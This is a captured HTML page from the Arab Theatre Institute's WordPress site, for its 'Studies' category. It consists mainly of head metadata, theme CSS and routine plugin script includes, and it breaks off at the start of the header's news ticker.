

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atitheatre.ae/category/s1-2011-10-04-02-27-06/c4-2011-10-07-01-26-00/
body_size: 30110
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>دراسات &#8211; الهيئة العربية للمسرح</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />

<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="الهيئة العربية للمسرح"/>
<meta property="og:description" content="http://atitheatre.ae"/>
<meta property="og:url" content="/category/s1-2011-10-04-02-27-06/c4-2011-10-07-01-26-00/"/>
<meta property="og:image" content="https://atitheatre.ae/wp-content/uploads/2025/02/Screen-Shot-2025-02-27-at-10.33.55-AM.png"/>
<meta property="og:image:width" content="535" />
<meta property="og:image:height" content="917" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2025-02-27 10:33:48"/>
<meta property="og:article:modified_time" content="2025-02-27 10:35:13"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="الهيئة العربية للمسرح"/>
<meta name="twitter:description" content="http://atitheatre.ae"/>
<meta name="twitter:image" content="https://atitheatre.ae/wp-content/uploads/2025/02/Screen-Shot-2025-02-27-at-10.33.55-AM.png"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="الهيئة العربية للمسرح &laquo; الخلاصة" href="https://atitheatre.ae/feed/" />
<link rel="alternate" type="application/rss+xml" title="الهيئة العربية للمسرح &laquo; خلاصة التعليقات" href="https://atitheatre.ae/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="الهيئة العربية للمسرح &laquo; دراسات خلاصة التصنيف" href="https://atitheatre.ae/category/s1-2011-10-04-02-27-06/c4-2011-10-07-01-26-00/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='pb_animate-css' href='https://atitheatre.ae/wp-content/plugins/ays-popup-box/public/css/animate.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://atitheatre.ae/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://atitheatre.ae/wp-content/plugins/taqyeem-buttons/assets/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wmvp-style-videos-list-css' href='https://atitheatre.ae/wp-content/plugins/wm-video-playlists/assets/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wbg-selectize-css' href='https://atitheatre.ae/wp-content/plugins/wp-books-gallery-premium/assets/css/selectize.bootstrap3.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-font-awesome-css' href='https://atitheatre.ae/wp-content/plugins/wp-books-gallery-premium/assets/css/fontawesome/css/all.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-izi-modal-css' href='https://atitheatre.ae/wp-content/plugins/wp-books-gallery-premium/assets/css/iziModal.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-slick-css' href='https://atitheatre.ae/wp-content/plugins/wp-books-gallery-premium/assets/css/slick.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-slick-theme-css' href='https://atitheatre.ae/wp-content/plugins/wp-books-gallery-premium/assets/css/slick-theme.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-front-css' href='https://atitheatre.ae/wp-content/plugins/wp-books-gallery-premium/assets/css/wbg-front.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='dflip-style-css' href='https://atitheatre.ae/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://atitheatre.ae/wp-content/themes/jannah/assets/css/base.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://atitheatre.ae/wp-content/themes/jannah/assets/css/style.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://atitheatre.ae/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://atitheatre.ae/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://atitheatre.ae/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://atitheatre.ae/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://atitheatre.ae/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://atitheatre.ae/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.6.3' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Cabin';}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}:root:root{--brand-color: rgba(234,177,63,0.84);--dark-brand-color: #b87f0d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 234,177,63,0.7);}:root:root{--brand-color: rgba(234,177,63,0.84);--dark-brand-color: #b87f0d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 234,177,63,0.7);}#tie-container a.post-title:hover,#tie-container .post-title a:hover,#tie-container .thumb-overlay .thumb-title a:hover{background-size: 100% 2px;text-decoration: none !important;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #2c2e32;}#top-nav .breaking-news-nav li:hover{background-color: #2c2e32;border-color: #2c2e32;}#tie-wrapper #theme-header{background-color: rgba(15,15,15,0.01);}#logo.text-logo a,#logo.text-logo a:hover{color: #FFFFFF;}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container.fixed-nav{background-color: rgba(15,15,15,0.95);}}.tie-cat-304,.tie-cat-item-304 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-304:after{border-top-color:#e67e22 !important;}.tie-cat-304:hover{background-color:#c86004 !important;}.tie-cat-304:hover:after{border-top-color:#c86004 !important;}.tie-cat-305,.tie-cat-item-305 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-305:after{border-top-color:#2ecc71 !important;}.tie-cat-305:hover{background-color:#10ae53 !important;}.tie-cat-305:hover:after{border-top-color:#10ae53 !important;}.tie-cat-306,.tie-cat-item-306 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-306:after{border-top-color:#9b59b6 !important;}.tie-cat-306:hover{background-color:#7d3b98 !important;}.tie-cat-306:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-307,.tie-cat-item-307 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-307:after{border-top-color:#34495e !important;}.tie-cat-307:hover{background-color:#162b40 !important;}.tie-cat-307:hover:after{border-top-color:#162b40 !important;}.tie-cat-308,.tie-cat-item-308 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-308:after{border-top-color:#795548 !important;}.tie-cat-308:hover{background-color:#5b372a !important;}.tie-cat-308:hover:after{border-top-color:#5b372a !important;}.tie-cat-309,.tie-cat-item-309 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-309:after{border-top-color:#4CAF50 !important;}.tie-cat-309:hover{background-color:#2e9132 !important;}.tie-cat-309:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside #mobile-menu .menu > li{border-color: rgba(255,255,255,0.05);}}@media (max-width: 991px){.side-aside.normal-side{background-color: #adadad;}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #ffffff!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #ffffff!important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}.tie-tiktok-header{overflow: hidden;margin-bottom: 10px;}.tie-tiktok-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;}.tie-tiktok-avatar img {border-radius: 50%;}.tie-tiktok-username {display: block;font-size: 1.4em;}.tie-tiktok-desc {margin-top: 8px;}
/*# sourceURL=taqyeem-styles-inline-css */
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ays-pb-js-extra">
/* <![CDATA[ */
var pbLocalizeObj = {"ajax":"https://atitheatre.ae/wp-admin/admin-ajax.php","seconds":"seconds","thisWillClose":"This will close in","icons":{"close_icon":"\u003Csvg class=\"ays_pb_material_close_icon\" xmlns=\"https://www.w3.org/2000/svg\" height=\"36px\" viewBox=\"0 0 24 24\" width=\"36px\" fill=\"#000000\" alt=\"Pop-up Close\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"/\u003E\u003C/svg\u003E","close_circle_icon":"\u003Csvg class=\"ays_pb_material_close_circle_icon\" xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\" alt=\"Pop-up Close\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z\"/\u003E\u003C/svg\u003E","volume_up_icon":"\u003Csvg class=\"ays_pb_fa_volume\" xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z\"/\u003E\u003C/svg\u003E","volume_mute_icon":"\u003Csvg xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M7 9v6h4l5 5V4l-5 5H7z\"/\u003E\u003C/svg\u003E"}};
//# sourceURL=ays-pb-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atitheatre.ae/wp-content/plugins/ays-popup-box/public/js/ays-pb-public.js?ver=6.1.1" id="ays-pb-js"></script>
<link rel="https://api.w.org/" href="https://atitheatre.ae/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atitheatre.ae/wp-json/wp/v2/categories/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atitheatre.ae/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://atitheatre.ae/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://atitheatre.ae/wp-admin/admin-ajax.php" , "your_rating":"تقييمك:"};
/* ]]> */
</script>

<style>html:not(.dark-skin) .light-skin{--wmvp-playlist-head-bg: var(--brand-color);--wmvp-playlist-head-color: var(--bright-color);--wmvp-current-video-bg: #f2f4f5;--wmvp-current-video-color: #000;--wmvp-playlist-bg: #fff;--wmvp-playlist-color: #000;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(0,0,0,0.07);}</style><style>.dark-skin{--wmvp-playlist-head-bg: #131416;--wmvp-playlist-head-color: #fff;--wmvp-current-video-bg: #24262a;--wmvp-current-video-color: #fff;--wmvp-playlist-bg: #1a1b1f;--wmvp-playlist-color: #fff;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(255,255,255,0.05);}</style>	<style>img#wpstats{display:none}</style>
		<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="دراسات &#8211; الهيئة العربية للمسرح" />
<meta property="og:url" content="https://atitheatre.ae/category/s1-2011-10-04-02-27-06/c4-2011-10-07-01-26-00/" />
<meta property="og:site_name" content="الهيئة العربية للمسرح" />
<meta property="og:image" content="https://atitheatre.ae/wp-content/uploads/2015/09/cropped-logo.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="ar_AR" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://atitheatre.ae/wp-content/uploads/2015/09/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://atitheatre.ae/wp-content/uploads/2015/09/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://atitheatre.ae/wp-content/uploads/2015/09/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://atitheatre.ae/wp-content/uploads/2015/09/cropped-logo-270x270.png" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: rgba(234,177,63,0.84);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ays-pb-min-css' href='https://atitheatre.ae/wp-content/plugins/ays-popup-box/public/css/ays-pb-public-min.css?ver=6.1.1' type='text/css' media='all' />
</head>

<body id="tie-body" class="rtl archive category category-c4-2011-10-07-01-26-00 category-6 wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-2 sidebar-right has-sidebar">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-2 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date-breaking-menu top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الإثنين, يناير 19 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal">

		
							<li class="news-item">
